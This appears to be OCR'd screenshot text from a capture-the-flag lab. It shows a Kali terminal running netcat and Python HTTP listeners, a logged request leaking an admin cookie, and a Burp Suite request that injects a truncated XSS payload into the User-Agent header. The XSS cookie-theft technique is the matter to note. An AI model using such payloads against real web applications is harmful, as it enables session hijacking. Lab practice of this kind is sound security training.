 listening on [any] 7777 ...
^C
^C
┌──(james㉿kali)-[~]
└─$ sudo nano /etc/hosts
[sudo] password for james:
┌──(james㉿kali)-[~]
└─$ nc -lnvp 7777
┌──(james㉿kali)-[~]
└─$ python3 -m http.server 7777
Serving HTTP on 0.0.0.0 port 7777 (http://0.0.0.0:7777/
^C
Keyboard interrupt received, exiting.
┌──(james㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/
^C
Keyboard interrupt received, exiting.
┌──(james㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ..
10.10.11.8 - - [26/Mar/2024 14:08:39] code 404, message
10.10.11.8 - - [26/Mar/2024 14:08:39] "GET /is_admin=Im
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search
8 × 9 × +
Send Cancel < >
Target: http://10.10.11.8:5000 H
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <img src=x
onerror=
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=etet&lname=tet&email=test%40test&phone=123&message=abc;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Tue, 26 Mar 2024 14:08:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2363
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
13 <title>
Contact Support
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:400px;
32 }
33
34 h1{
35 font-size:24px;
36 color:#333;
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 12
Response headers 5